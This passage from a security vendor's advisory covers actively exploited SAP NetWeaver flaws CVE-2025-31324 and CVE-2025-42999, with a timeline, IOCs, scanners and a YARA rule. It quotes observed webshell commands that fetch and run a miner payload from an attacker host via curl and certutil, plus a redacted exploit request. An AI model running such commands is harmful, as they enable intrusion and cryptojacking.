SAP NetWeaver Flaw Lets Threat Actors Take Full Control: CVE-2025-31324 and CVE-2025-42999 Explained

The Onapsis Research Labs captured and analyzed real exploit samples through our SAP Threat Intelligence sensor network, allowing us to reconstruct zero-day attacks showing full remote command execution (RCE). The publicly discussed artifacts (i.e., the webshells) represent adversarial behavior from the broader attack campaign. However, RCE commands appear to be used in the reconnaissance phase and then webshells were deployed via RCE. The observed exploit demonstrates highly-advanced knowledge of SAP from the threat actor group responsible. Living-off-the-land compromise and webshell-less persistence is possible based on the Onapsis-observed payload, and defenders should adjust IR playbooks accordingly This continues to be an active and evolving investigation, and ORL is collaborating very closely with SAP security teams. On May 13, 2025, SAP released a new Security Note 3604119 (for CVE-2025-42999), based on new forensic information shared by the Onapsis Research Labs, that corrects the underlying risk in the Visual Composer component. Onapsis and SAP recommend that all SAP customers ensure that they have applied this SAP Security Note 3604119 released on May 13, 2025.
Onapsis Research Labs will continue to monitor forthreat activity related to CVE-2025-31324 and CVE-2025-42999and will add further details to this blogpost as needed. Please bookmark for updates. For those that may have missed one of our live SAP threat intelligence briefings on CVE-2025-31324 and SAP Security Note 3594142, we held ajoint briefing with Mandiant (part of Google Cloud)that took place on May 7, 2025, with updated information based on ongoing analysis and forensic investigations.
Summary of CVE-2025-31324
- A zero-day SAP vulnerability with CVSS score of 10.0 is being actively exploited in the wild.
- CVE-2025-31324 affects SAP Visual Composer, allowing unauthenticated threat actors to upload arbitrary files, resulting in immediate full compromise of the targeted system.
- SAP Visual Composer is not installed by default, but is broadly enabled because it was a core component used by business process specialists to develop business application components without coding.
- First public report was via a public blog posted by security research firm ReliaQuest on April 22, 2025.
- SAP rapidly released an emergency patch for this issue on April 24, 2025 at approximately 1:00 PM EST (US).
- In forensic response to the public report, evidence of active exploitation was noted by Onapsis Threat Intelligence and reported by multiple IR firms and security researchers.
- On April 27, 2025 Onapsis Research Labs released an open-source scanner for CVE-2025-31324. Please see the Open-Source Scanner for CVE-2025-31324 section below for more information.
- On April 29, 2025, CISA added the CVE to their Known Exploited Vulnerabilities Catalog.
- As of April 30, 2025, Onapsis Research Labs is seeing significant activity from attackers who are using public information to trigger exploitation and abuse webshells placed by the original attackers, who have currently gone dark.
- As of May 5, 2025, Onapsis Research Labs and other security firms are seeing evidence of follow-up, opportunistic attackers using previously established webshells from the prior attack campaign in order to stage new attacks.
- On May 12, 2025, SAP deprecated previously recommended mitigation options 1 and 2 from SAP Note 3593336, specifically noting “Do Not Use”. For organizations that previously used workarounds 1 and 2 for systems that were unable to be patched, it is recommended that you apply a different mitigation, ideally Option 0, and revisit the security posture of those systems.
- On May 13, 2025, in response to Onapsis Research Labs’ responsible disclosure of new information from reconstructed attacks earlier in May, SAP rapidly released Security Note 3604119, addressing CVE-2025-42999, with a CVSS of 9.1, thereby fixing the root cause of CVE-2025-31324, as reported by the Onapsis Research Labs.
- On May 15, 2025, CISA added CVE-2025-42999 to their Known Exploited Vulnerabilities Catalog as well.
Active Campaign Details & Timeline of CVE-2025-31324
Active Exploitation of this SAP Zero-Day Vulnerability in the Wild
- From January 20, 2025 until February 10, 2025, Onapsis Research Labs saw reconnaissance activity, testing with specific payloads against this vulnerability, within our global honeypot network.
- After February 10, 2025, the reconnaissance activity decreased, and we began to see exploitation attempts.
- Some organizations have reported to Onapsis seeing successful compromises deploying webshells in March 2025, specifically between March 14th and March 31st. Mandiant noted that their first known exploitation via incident response occurred on March 12, 2025.
- Rapid7 noted that their “MDR has observed exploitation in multiple customer environments dating back to at least March 27, 2025.”
- On April 22, 2025 ReliaQuest publicly reported observations. Their assessment, based on the fact that exploitation occurred on systems with recent patches, was that it likely involved the use of an unreported RFI issue against public SAP NetWeaver servers.
- On April 22, 2025, SAP acknowledged the issue and updated an existing SAP KBA 3593336 (“Unfamiliar files found in SAP NetWeaver Java file system”), linking the existing KBA about unfamiliar files to this campaign. The FAQ document (SAP Note 3596125, released April 24, 2025) confirmed that unfamiliar files like ‘.jsp’, ‘.java’, or ‘.class’ in specific paths like …irjroot, …irjwork, and …irjworksync are common targets and should be considered malicious.
- On April 24, 2025, SAP officially identified the vulnerability as CVE-2025-31324, described as a “Missing Authorization check in SAP NetWeaver (Visual Composer development server)”. SAP identified an improper authorization check could allow an unauthenticated agent to upload potentially malicious executable binaries.
- In forensic response, the Onapsis Research Labs obtained evidence of active exploitation of this zero-day vulnerability, noted by the exclusive Onapsis Threat Intelligence. Onapsis observed this activity on Internet-facing SAP applications and was also contacted by SAP customers who shared insights into the topic. Concurrently, multiple Incident Response firms and security researchers were also reporting observing active exploitation.
- On April 25, 2025, the Centre for Cybersecurity Belgium issued an alert regarding CVE-2025-31324.
- On April 29, 2025, CISA officially added CVE-2025-31324 to its Known Exploited Vulnerabilities Catalog for actively exploited vulnerabilities in the wild.
- On April 30, 2025, SAP updated SAP Note #3593336 to include a new workaround (“Option 0: Complete removal of sap.com/devserver_metadataupload_ear application”) which is their new recommended workaround to completely remove the application from the vulnerable systems that cannot be patched.
- As of April 30, 2025, the original attackers have gone quiet. However, it is reasonable to expect that their prior exploits were captured and could be used in future attacks by other threat actor groups.
- As of April 30, 2025, Onapsis Research Labs is also seeing significant activity from many opportunistic attackers who are using publicly available information to trigger exploitation and abusing webshells placed by the original attackers.
- On May 1, 2025, SAP re-released SAP Security Note #3594142 (v18) that expanded patching support to include SAP NetWeaver 7.5 systems on earlier service packs, now starting with SP 020.
- On May 2, 2025, Mandiant & Onapsis released an open source tool and threat briefing to help organizations identify Indicators of Compromise (IoCs) associated with active in-the-wild exploitation of CVE-2025-31324.
- As of May 5, 2025, Onapsis Research Labs, other security firms, and other incident responders confirm that they are seeing a second wave of attacks staged by follow-on, opportunistic threat actors who are leveraging previously established webshells (from the first zero-day attack) on vulnerable systems.
- As of May 6, 2025, Onapsis Research Labs and other incident responders are seeing webshells with randomized names of varying length instead of the previously observed webshells with randomized 8-character names.
- As of May 6, 2025, Onapsis Research Labs has determined that, while representative of the broader campaign adversarial behavior, the publicly discussed webshells were likely uploaded via remote command execution (RCE) after other RCE commands were executed during the reconnaissance phase of the original attack, demonstrating a threat actor group with highly advanced knowledge of SAP. This means that “living-off-the-land” compromise and persistence is possible without webshells, based on the Onapsis-observed payload.
- As of May 6, 2025, the Mandiant and Onapsis compromise assessment tool has been updated to include functionality to examine logs for evidence of exploit or webshell access.
- As of May 8, 2025, Forescout Vedere Labs reported on an investigation into one of the waves of post-patch exploitation. They observed malicious infrastructure used for coordinating opportunistic attacks on still vulnerable systems or with existing webshells. They attributed these attacks to a threat actor likely based in China. Their report is here.
- In early May, the Onapsis Research Labs were able to fully reconstruct one of the “first wave” attacks targeting CVE-2025-31324 on SAP systems. As part of their responsible disclosure, they then shared this new information from the forensic investigation with SAP
- On May 12, 2025, SAP deprecated previously recommended mitigation options 1 and 2 from SAP Note 3593336, specifically noting “Do Not Use”. For organizations that previously used workarounds 1 and 2 for systems that were unable to be patched, it is recommended that you apply a different mitigation – ideally Option 0 – and revisit the security posture of those systems.
- On May 13, 2025, SAP rapidly released Security Note 3604119 in response to the new information Onapsis Research Labs shared earlier in the month, addressing CVE-2025-42999, with a CVSS of 9.1. This patch fixes the root cause of CVE-2025-31324.
- On May 14, 2025, ReliaQuest updated their blogpost noting that further investigation uncovered evidence from the initial exploitation that they attribute to Russian ransomware groups, BianLian and RansomEXX (tracked by Microsoft as “Storm-2460”).
- On May 15, 2025, CISA added CVE-2025-42999 to the Known Exploited Vulnerabilities (KEV) catalog for actively exploited vulnerabilities in the wild.
- On May 15, 2025, OP Innovate posted details from an incident response occurring during the initial, “pre patch” wave of exploitation attacks, which they attribute to Qilin, a Russian-speaking Ransomware-as-a-Service group.
- On May 21, 2025, the Canadian Centre for Cyber Security issued a critical alert regarding CVE-2025-31324 and CVE-2025-42999, following CISA’s inclusion of the vulnerabilities in their Known Exploited Vulnerabilities Catalog.
- On May 31, 2025, Onapsis Research Labs directly observed a new wave of attacks in its Threat Intelligence Network where the attackers exploited deserialization to directly create webshells on its targeted vulnerable systems.
- It is exceedingly important for all SAP customers to deploy SAP Security Note 3604119 to eliminate the core vulnerability in the Visual Composer component on affected systems.
Onapsis Identifies & Patches CVE-2025-42999 to Eliminate CVE-2025-31324 Residual Risk
SAP Security Note 3604119 changes the mechanism to process certain files in SAP Visual Composer, removing the Java deserialization vulnerability that underlaid the missing authorization check fixed by SAP Security Note 3594142.
This risk was reported by the Onapsis Research Labs (ORL) as part of our responsible disclosure to SAP. As ORL continued its forensic investigations, they were able to fully reconstruct one of the original “first wave” attacks. This information was promptly shared with the SAP Product Security Research Team (PSRT), and they responded quickly to this new information, leading to the rapid creation of Security Note 3604119, which directly addresses and removes the residual risk that remained after applying the first patch for CVE-2025-31324.
SAP notes the following: “All customers, irrespective of their prior implementation of Security Note 3594142, are advised to also apply Security Note 3604119. The patches included in Security Note 3604119 are cumulative and encompass the necessary corrections released through the security note 3594142.”
It is extremely important for organizations to apply SAP Security Note 3604119 immediately to eliminate the risks related to CVE-2025-31324 and CVE-2025-42999 and protect their critical SAP systems.
Indicators of Compromise
SAP has provided guidance on determining if systems have already been compromised in.SAP Note #3596125 – this note details the following steps:
Check the root of the following OS directories for the presence of ‘jsp’, ‘java’, or ‘class’ files.
- C:usrsap<SID><InstanceID>j2eeclusterappssap.comirjservlet_jspirjroot
- C:usrsap<SID><InstanceID>j2eeclusterappssap.comirjservlet_jspirjwork
- C:usrsap<SID><InstanceID>j2eeclusterappssap.comirjservlet_jspirjworksync
The presence of these files is an indication an attacker has leveraged the vulnerability to upload arbitrary files. The system should be considered compromised and the appropriate incident response plan should be followed.
The following image illustrates a potential review of a given SAP Application:
| [root@sapserver irj]# pwd /usr/sap/<SID>/<INSTANCE>/j2ee/cluster/apps/sap.com/irj/servlet_jsp/irj [root@sapserver irj]# find . -type f -name “*.jsp” -ls [root@sapserver irj]# find . -type f -name “*.java” -ls [root@sapserver irj]# find . -type f -name “*.class” -ls |
Observed Tactics
Different tactics have been observed by the Onapsis Research Labs (ORL), mapped to the MITRE ATT&CK Framework:
- T1190 (Exploit Public-Facing Application)
- T1505.003 (Server Software Component: Web Shell)
Below is a collection of observed IOCs from ORL research, ORL incident response collaborations, and Mandiant incident response activities:
- helper.jsp – Observed in multiple reports
- cache.jsp – Observed in CVE-related reports
- forwardsap.jsp
- coresap.jsp
- webhelp.jsp
- .webhelper.jsp – Hidden variant
- usage.jsp – Possibly a renamed “helper.jsp”
- usage1.jsp – Variant of usage.jsp
- 404_error.jsp – Potentially a disguised webshell
- .h.jsp – Hidden file variant
Malicious Webshell Filenames Identified with Associated Hashes (SHA256):
- coresap.jsp webshell:
4c9e60cc73e87da4cadc51523690d67549de4902e880974bfacf7f1a8dc40d7d - Random 8-character names ([a-z]{8}).jsp
b3e4c4018f2d18ec93a62f59b5f7341321aff70d08812a4839b762ad3ade74ee
Note: Onapsis Research Labs (ORL) and other incident responders are now beginning to see webshells with randomized names of varying lengths – not just random 8-character names. ORL continues to monitor and will provide further updates.
Additionally, the ReliaQuest research team provided the following IOCs to search across SAP Applications:
- Helper.jsp webshell: 1f72bd2643995fab4ecf7150b6367fa1b3fab17afd2abed30a98f075e4913087
- Cache.jsp webshell: 794cb0a92f51e1387a6b316b8b5ff83d33a51ecf9bf7cc8e88a619ecb64f1dcf
Note: The ReliaQuest blogpost was updated on May 2nd and 14th with additional IOCs from their investigations.
Secondary, Opportunistic Attacks
As part of the original zero-day attack, webshells were established on vulnerable SAP NetWeaver systems. As the Onapsis Research Labs noted on April 30th, the original attackers may have gone quiet, but the ongoing threat continued, as a secondary wave of opportunistic attackers were using publicly available information to trigger exploitation and abusing the webshells placed by the original attackers.
In just one example, the Onapsis Research Labs observed multiple command attempts that ultimately were unsuccessful on a single SAP system:
| https://<sap_server>/irj/helper.jsp?cmd=curl%20-o%20/tmp/8bq.sh%20http://23.95.123.5:666/xmrigCCall/8bq.sh https://<sap_server>/irj/helper.jsp?cmd=chmod%20777%20/tmp/8bq.sh https://<sap_server>/irj/helper.jsp?cmd=/tmp/8bq.sh https://<sap_server>/irj/helper.jsp?cmd=rm%20/f%20/tmp/8bq.sh |
In a recent blogpost dated April 30, WithSecure Labs also noted uncovering a sophisticated attack that leveraged an existing webshell to attempt XMRig Coin Miner deployment:
| cmd /c certutil -urlcache -split -f hxxp://23.95.123[.]5:666/xmrigCCall/1110.exe C:UsersPublic1110.exe IOCs (from their blogpost): – 272b2fc48f6cbbf105cbe961b163de99e761b31d – 925f6bc2a3fb5bb15a434f5f42196d49f36459e3 – 65.49.235[.]210 – 23.95.123[.]5 |
On May 8, 2025, Forescout Vedere Labs published a blogpost on observed malicious infrastructure used for “second-wave” attacks exploiting systems still vulnerable to CVE-2025-31324 as well as systems with existing webshells. They attributed these attacks to a threat actor likely based in China.
On May 9, 2025, Palo Alto Networks’ Unit 42 also published results from their investigation into follow-on, second wave attacks exploiting the vulnerability. They noted some interesting overlaps with Forescout’s reporting (e.g., the same IP address associated with the malicious attack infrastructure.)
On May 13, 2025, EclecticIQ published a blogpost reporting on a widespread Internet scanning and exploitation “second wave” campaign against vulnerable SAP NetWeaver systems. They have attributed this campaign to China-nexus threat actors.
On May 27, 2025, Trend Micro posted an article on an active, China-nexus APT threat actor, “Earth Lamia”. In the article, Trend Micro identified that some of the IP addresses used in one of the waves of attacks targeting CVE-2025-31324 was directly linked to the attack infrastructure of this APT threat actor.
On May 31, 2025, the Onapsis Research Labs reported direct observations of a new wave of attacks on multiple vulnerable systems in its global Threat Intelligence Network of business applications. These attacks leveraged the behavior of the initial wave of attacks, prior to the patch being available, exploiting deserialization in order to directly create webshells on the targeted, vulnerable systems.
IP Addresses
A large number of IP addresses were observed as part of this active attack campaign through Onapsis research, Onapsis Research Labs incident response collaborations, as well as courtesy of other IR and security firms. We’ve broken down the list of observed IPs by source for clarity and convenience.
1) IP Addresses Observed Prior to April 22, 2025 as Part of Onapsis Research Labs Research and Investigation:
| 50.114.94[.]55 | 63.135.161[.]223 | 199.101.196[.]85 | 212.30.36[.]232 |
| 50.114.94[.]56 | 63.135.161[.]224 | 212.30.36[.]171 | 212.30.36[.]234 |
| 50.114.94[.]57 | 63.135.161[.]226 | 212.30.36[.]173 | 216.73.161[.]8 |
| 50.114.94[.]68 | 63.135.161[.]229 | 212.30.36[.]175 | 216.73.161[.]15 |
| 50.114.94[.]72 | 63.135.161[.]235 | 212.30.36[.]176 | 216.73.161[.]17 |
| 50.114.94[.]74 | 63.135.161[.]242 | 212.30.36[.]183 | 216.73.161[.]18 |
| 50.114.94[.]86 | 63.135.161[.]245 | 212.30.36[.]200 | 216.73.161[.]20 |
| 50.114.94[.]91 | 85.239.54[.]153 | 212.30.36[.]206 | 216.73.161[.]21 |
| 50.114.94[.]95 | 91.193.19[.]36 | 212.30.36[.]215 | 216.73.161[.]22 |
| 50.114.94[.]97 | 142.111.152[.]19 | 212.30.36[.]218 | 216.73.161[.]25 |
| 50.114.94[.]100 | 142.111.152[.]20 | 212.30.36[.]219 | 216.73.161[.]26 |
| 50.114.94[.]104 | 142.111.152[.]23 | 212.30.36[.]228 | |
| 63.135.161[.]220 | 142.111.152[.]24 | 212.30.36[.]231 |
2) IP Addresses Observed through Onapsis Research Labs IR Engagement Collaborations
| 91.193.19[.]36 | 143.198.173[.]194 | 136.144.35[.]192 | 136.144.35[.]206 |
| 91.218.50[.]174 | 167.99.150[.]59 | 136.144.35[.]196 | 136.144.35[.]207 |
| 206.189.229[.]132 | 37.49.228[.]122 | 136.144.35[.]197 | 136.144.35[.]213 |
| 159.89.93[.]5 | 206.188.197[.]52 | 136.144.35[.]199 | 89.187.164[.]96 |
| 104.248.236[.]95 | 85.239.54[.]153 | 136.144.35[.]200 | 136.144.35[.]210 |
| 142.93.63[.]24 | 192.42.116[.]200 | 136.144.35[.]201 | 136.144.35[.]211 |
| 134.122.26[.]60 | 103.207.14[.]236 | 136.144.35[.]202 | 136.144.35[.]189 |
| 137.184.197[.]225 | 104.28.212[.]150 | 136.144.35[.]203 | 136.144.35[.]214 |
| 167.99.11[.]36 | 104.28.244[.]150 | 136.144.35[.]204 | |
| 204.48.22[.]207 | 136.144.35[.]191 | 136.144.35[.]205 |
3) IP Addresses Reported Publicly by Other IR and Security Firms
Thanks to the many security and IR firms in the community for their public contributions to support the SAP defenders with important information and IOCs related to these critical CVEs.
- WithSecure Labs noted IP addresses from follow-on attacks in their blogpost here.
- Red Canary IP addresses can be found in their blogpost from April 30, 2025 here.
- CrowdSec IP Addresses can be found here.
- Forescout Vedere Labs noted IP addresses (and other IOCs) from follow-on attacks in their blogpost from May 8, 2025.
- Palo Alto Networks’ Unit 42 published results of their investigation into follow-on attacks, which includes IP addresses and other IOCs, on May 9, 2025.
- EclecticIQ published their investigation into follow-on attacks, which includes IP addresses and other IOCs, on May 13, 2025. They attribute attacks utilizing 27.25.148[.]183 to China-nexus threat actor group, UNC5221. This same IP address hosts infrastructure that has been observed in further follow-up attacks from UNC5221.
- OP Innovate published their investigation into exploitation from the first wave with a list of IP addresses and other IOCs on May 15, 2025.
The Onapsis Research Labs is always looking for opportunities to collaborate with incident response and security firms. If you have indicators of compromise you want to share, want us to reference or link to your findings / analyses, or have other joint collaboration ideas, please contact us at [email protected].
Vulnerability Overview
SAP Zero-Day Vulnerability (CVE-2025-31324) Overview
Affected Component: The vulnerability exists in the SAP Visual Composer component for SAP NetWeaver 7.1x (all SPS) and above, specifically within the “developmentserver” part of the application. This component is part of the SAP NetWeaver Java stack. While not installed by default, it is widely enabled across existing SAP NetWeaver Application Server Java systems due to its broad usefulness in assisting business process specialists with developing business components without the use of coding.
Root Cause: The fundamental issue is an Improper authentication and authorization check in the application. This means the Metadata Uploader is not protected when an unauthenticated user wants to leverage some of its functionality.
Criticality: The vulnerability has been graded with a CVSS of 10, since it allows for a full system compromise, if successfully exploited.
Exploitation Method: The vulnerability is exploitable through HTTP/HTTPS, potentially over the Internet. Attackers target the /developmentserver/metadatauploader URL by sending carefully crafted GET, POST, and HEAD HTTP requests.
Authentication Requirement: No authentication is required to exploit it, allowing unauthenticated agent or unauthenticated threat actors to interact with the vulnerable component.
Technical Impact: While previously thought to be limited to arbitrary file upload, further investigation from Onapsis Research Labs has identified that this is actually remote command execution (RCE). The publicly discussed artifacts (i.e., the webshells) are representative of the broader adversarial behavior from the initial attack campaign. Threat actors can upload (and have uploaded) potentially malicious code files, most commonly webshells. Examples of filenames observed include “helper.jsp” and “cache.jsp”. However, the Onapsis Research Labs investigation has concluded that this was likely done via RCE after prior reconnaissance was done with RCE commands. This means that while the presence of webshells as noted here and in other places serve as viable indicators of compromise for the specific active campaign, the ability for a threat actor to “live off the land” (i.e., “webshell-less”) and achieve full compromise and persistence is entirely possible.
Attack Surface: While the SAP Visual Composer component is an optional component to install, Onapsis research indicates this component is installed and enabled in at least 50% of Java systems, with the research indicating the percentage could be as high as 70%.
Exploitation Details
| It is important to stress that as of the latest update to this post, no publicly available exploit code has been published. However, be aware that exploits do exist and have been actively used in the wild. Onapsis Research Labs will continue to update this resource with further guidance and additional information as it is uncovered. |
Exploitation happens via a POST, HEAD, or GET request to the vulnerable component. Upon successful exploitation, threat actors are able to execute arbitrary commands (RCE). Threat actors have been observed uploading webshells to vulnerable systems. These webshells allow the threat actor to execute arbitrary commands in system context, with the privileges of the <sid>adm Operating System user, giving them full access to all SAP Resources.
| POST /developmentserver/metadatauploader?CONTENTTYPE=MODEL&CLIENT=1 HTTP/1.1 Host: <REDACTED> User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36 Accept-Encoding: gzip, deflate Accept: */* Connection: close Content-Type: application/octet-stream Content-Length: 3200 <POST_BODY_REDACTED> |
Example of exploitation of the vulnerability
Business Impact of CVE-2025-31324
With <sid>adm access, the attacker gains unauthorized access to the underlying SAP Operating System using the user and privileges of the processes running in the SAP Application Server, implying full access to any SAP resource, including the SAP system database without any restrictions, permitting them to take several actions (e.g., shut down the SAP application or deploy ransomware).
Additionally, the system can be used as a foothold into a network for the attacker to pivot from this initial entry point and access other internal systems, taking advantage of the interconnected nature of SAP systems.
As always, the potential for immediate full compromise is a serious matter and one that should be prioritized by your team. It could lead to malicious and unauthorized business activity affecting critical SAP systems, including but not limited to modifying financial records, deploying ransomware, viewing personally identifiable information (PII), corrupting business data, and deleting or modifying logs, traces, and other actions that jeopardize essential business operations.
Furthermore, for organizations subject to strong regulatory requirements (e.g., US: SEC Rules on Cybersecurity; EU: NIS2) or industry compliance frameworks (e.g., Sarbanes-Oxley, NERC), the resulting deficiency in IT controls for such regulatory or compliance mandates could be significant and far reaching, including (but again not limited to) corporate liability for corrupted or modified data, exfiltration of sensitive and/or financial data, and the exposure of PII.
Rapid patching, mitigation if you are unable to patch, and – if exposed – compromise assessment should all be critical priorities.
Assessing Exposure
In order to determine if your systems are vulnerable, you need to list the Components of the SAP System – for each Java system. If either VISUAL COMPOSER FRAMEWORK or VCFRAMEWORK is listed as installed, then the system has the targeted component.
The following screenshot illustrates the listing of components, filtered by the affected component, which is VCFRAMEWORK. This can be obtained by navigating to the homepage of the SAP NetWeaver Application Server Java → System Information → Components Info (tab).

Image 1: Example of a vulnerable component version.
You then need to manually review if the patch from SAP Security Note #3594142 has been applied or one of the mitigations in SAP KB #3593336 have been implemented. For Onapsis customers, please review the Onapsis Platform Coverage section in this article to see how this assessment can be done automatically across your entire landscape.
Remediation Steps & Recommendations for CVE-2025-31324
SAP Resources
SAP has released the following notes to help customers protect themselves from this active threat:
- SAP Security Note #3594142 – Provides the hot fix support packages to help patch the vulnerability. Also points to SAP Note #3596125 and initial manual actions to identify evidence of prior exposure
- SAP Note #3596125 – FAQ for Security Note #3594142. Please note that this document is evolving, and SAP continues to update and evolve this FAQ and guidance.
- SAP Note #3593336 – Provides workaround mitigation steps for customers that cannot apply the patch. Note that, as of April 30, SAP has updated this note with a new workaround (“option 0”) which is the new recommended mitigation.
- SAP Security Note #3604119 – Patch for CVE-2025-42999 (CVSS 9.1). This hot fix patches the vulnerability, thereby removing a residual risk that remained after patching CVE-2025-31324 with #3594142.
Need to scan your environment? Learn more about our free Indicators of Compromise Scanner released in partnership with Mandiant.
Onapsis Platform Coverage for CVE-2025-31324 and CVE-2025-42999
Onapsis published comprehensive support for this vulnerability on April 24, 2025, within hours of SAP publishing their emergency patch. This support included the ability to identify vulnerable machines, the ability to monitor for attempts to abuse a still vulnerable system and a Threat Intel Center article to provide a central location with all information and data related to this evolving threat.
Since then Onapsis has continued to update and extend our coverage based on the ongoing analysis and forensic investigations performed by the Onapsis Research Lab.
- Assess
- Identifies patch and mitigation presence
- Performs compromise assessment
- Defend
- Alarms on exploit activity
- Alarms on IOC/Webshell access
- Threat Intel Center (TIC)
- Unified campaign intelligence source
- Automated matrixing of all Assess/Defend/Target content
- Network Detection Rule Pack (NDRP)
- Network level detections for attacks
The Onapsis Platform coverage update timeline:
April 24:
- Assess module 459 updated
- Defend rule 74b6519b3821d7be9ac1d0c259c5d3c2 created
- Threat Intel Center Article published
April 25:
- Assess module 1059 created
- Defend rule added to shipped incident profile OP_Shipped_SOC_JAVA
April 30:
- Assess module 1060 created
- Assess module 1061 created
- Defend rule 2df8b029538afe93eaa60a3a124ceb60 created
- NDPR rules created
May 2nd:
- Assess module 1059 updated to include new SAP workarounds
- Defend rule 2df8b029538afe93eaa60a3a124ceb60 updated based on ORL research
- NDRP rules updated based on ORL research
May 6th:
- Assess module 1060 and 1061 updated based on ORL research
- Defend rule 2df8b029538afe93eaa60a3a124ceb60 updated based on ORL research
- NDRP rules updated based on ORL research
May 13th
- Assess module 1062 created
Existing Onapsis Assess customers can run an assessment scan against their entire landscape to identify systems with the vulnerable component installed and unpatched, with no workaround/mitigation applied. Ongoing automatic scanning can track your progress addressing the vulnerable systems and removing the risk of compromise in your environment. Additional Assess modules check Java systems for IoCs related to this vulnerability.
While remediation work is underway, Onapsis Defend customers have automatic monitoring of interactions with the vulnerable component. Due to the reduced level of detail captured in POST, GET, and HEAD requests in SAP system logging, Defend cannot detect the presence of a webshell or other payload in these requests themselves, but it can alert if the requests are made to a vulnerable SAP Visual Composer component. An additional Defend rule can alert on access to known webshells in your SAP environment.
On April 25, 2025, Onapsis offered two live briefings providing details on the vulnerability, the active exploitation, and mitigation guidance. A third session was held on April 29, 2025. Click here to watch an on-demand video of that session. Some of the most common questions we received across our sessions have been listed below for your reference. Due to the overwhelming response, we hosted another threat briefing in collaboration with Mandiant on May 7, where we discussed the current state of the attack campaign. That session can be viewed on-demand here.
Ongoing guidance continues to be published for our clients within the Onapsis SAP Defenders Community. This guidance will be updated as new information continues to be uncovered about this threat and its impact. The Onapsis SAP Defenders Community provides a forum for Onapsis customers to learn ongoing threat intelligence, gain access to exclusive resources, interact directly with Onapsis experts, and collaborate with other SAP security professionals.
Open-Source Scanners for CVE-2025-31324 and CVE-2025-42999
Whitebox Indicators of Compromise (IoCs) scanner
Onapsis, in collaboration with Mandiant, has developed and released an open source tool to identify Indicators of Compromise (IoCs) on potentially-affected SAP systems. This tool enables defenders to:
- Detect whether the system is vulnerable to CVE-2025-31324
- Identify known Indicators of Compromise (IOCs) related to available campaign information
- Scan for unknown web-executable files in known exploit paths
- Collect suspicious files into a structured ZIP archive with a manifest for future analysis
- Scan HTTP Access logs for evidence of access to the vulnerable component or suspicious artifacts
- Collect extracted log entries for future analysis
Download the tool from the Onapsis Github repository here.
Blackbox Vulnerability Scan and Remote Known Webshell Detection
In order to support defenders with exposure and compromise assessments, Onapsis Research Labs (ORL) has created an open source scanner allowing SAP customers to analyze their environment in a non-intrusive manner to identify if any of their systems are vulnerable to CVE-2025-31324, which continues to be actively exploited in the wild.
This tool will execute a non-intrusive remote scan via IP address to determine the following:
- Is the affected component present or not present?
- Is the affected component patched or not patched?
- Are the known webshells present or not present?
Download the tool from the Onapsis Github repository here.
As this continues to be a developing situation, Onapsis Research Labs will continue updating these tools as more information is known. The tools include functionality to check if there is a newer revision available for download as well to help make sure your teams are always using the most current version from the ORL.
Please note that these tools are provided from Onapsis licensed under the Apache License, Version 2.0. These tools are a contribution to the security, incident response, and SAP communities to aid in response to active exploitation of CVE-2025-31324. We consider the tools to be “under development” and will be iterated rapidly as more information becomes available either from Onapsis Research Labs or publicly. As always, this is a best-effort development and offered “as-is” with no warranty or liability. We strongly recommend complementing these tools’ usage with a thorough review of potentially vulnerable and compromised systems.
YARA
To aid defenders at organizations running SAP as well as the broader security community, the Onapsis Research Labs has created a YARA rule to help identify successful access to the webshells placed by the attack campaign:
| rule detect_CVE202531324_webshells_by_name { meta: description = “Detects the known webshell file names that are uploaded in the root directory” author = “Emanuela Ionas, Onapsis Research Labs” date = “2025-05-05” tags = “CVE-2025-31324” strings: $webshell_1 = “/irj/cache.jsp” nocase $webshell_2 = “/irj/helper.jsp” nocase $webshell_3 = “/irj/forwardsap.jsp” nocase $webshell_4 = “/irj/coresap.jsp” nocase $webshell_5 = “/irj/webhelp.jsp” nocase $webshell_6 = “/irj/.webhelper.jsp” nocase $webshell_7 = “/irj/usage.jsp” nocase $webshell_8 = “/irj/usage1.jsp” nocase $webshell_9 = “/irj/404_error.jsp” nocase $webshell_10 = “/irj/.h.jsp” nocase $webshell_regex = //irj/[._a-zA-Z0-9]{2,10}.jsp/ $status = /HTTP/[12].[012]s+200/ condition: ($webshell_1 or $webshell_2 or $webshell_3 or $webshell_4 or $webshell_5 or $webshell_6 or $webshell_7 or $webshell_8 or $webshell_9 or $webshell_10 or $webshell_regex) and $status } |
Special Support for SAP Customers
To support qualified SAP customers that require investigation, threat remediation, and additional post compromise security monitoring, Onapsis is offering a complementary assessment and a 3-month free subscription to the Onapsis Platform. Please contact [email protected] for more information.
Additional Expert Coverage on CVE-2025-31324 From Onapsis:
- Watch our on-demand webinar
- Watch our on-demand session with Mandiant
- Learn about our indicators of compromise scanner in collaboration with Mandiant
- Get the latest updates on Onapsis threat research regarding CVE-2025-31324
- Download the full threat report detailing CVE-2025-31324 and CVE-2025-42999
- Download the executive threat overview datasheet
- Read our blog post about the new public exploit release for CVE-2025-31324
Frequently Asked Questions About CVE-2025-31324
Which SAP NetWeaver Java System versions are affected by this vulnerability?
AP has confirmed, in their FAQ SAP Note #3596125, that all 7.1x+ versions and all SPS are affected.
If we have NetWeaver Java “7.x SPS x” with Visual Component framework installed, are we still vulnerable?
Yes – it is highly likely that those systems running the older version of NetWeaver are vulnerable. SAP recently updated their Security Note stating that all versions 7.1x (all SPS) and above are affected. It’s worth noting that SAP NetWeaver Application Server Java 7.40 or below versions are not supported and do not receive updates. For these older versions, you will have to implement one of the work around options detailed in SAP Note 3593336 if you are unable to upgrade (and subsequently patch) the system.
Which component of the SAP NetWeaver Java System is impacted?
The SAP Visual Composer (VCFRAMEWORK) application
If our SAP is not an Internet-facing environment, are we just worried about insider threats or are we still vulnerable from malicious attackers?
